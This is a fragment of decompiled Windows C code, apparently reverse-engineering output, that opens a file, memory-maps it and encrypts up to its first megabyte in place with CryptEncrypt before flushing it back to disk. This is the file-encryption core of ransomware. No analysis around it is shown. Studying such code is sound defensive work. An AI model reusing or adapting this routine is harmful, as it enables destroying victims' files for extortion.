 result = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);
v3 = result;
v8 = result;
if ( result != (HANDLE)-1 )
{
GetFileSizeEx(result, &FileSize);
Final = 0;
if ( FileSize.QuadPart <= 0x100000 )
{
lpFileName = (LPCWSTR)FileSize.s.LowPart;
Final = 1;
v4 = 16 * ((FileSize.s.LowPart >> 4) + 1);
}
else
{
lpFileName = (LPCWSTR)0x100000;
v4 = 0x100000;
}
v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
hObject = v5;
if ( v5 )
{
v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)lpFileName);
if ( v6 )
{
if ( CryptEncrypt(*(_DWORD *)(a2 + 0x14), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )
FlushViewOfFile(v6, (SIZE_T)lpFileName);
UnmapViewOfFile(v6);
}
CloseHandle(hObject);
}
result = (HANDLE)CloseHandle(v8);
}
return result;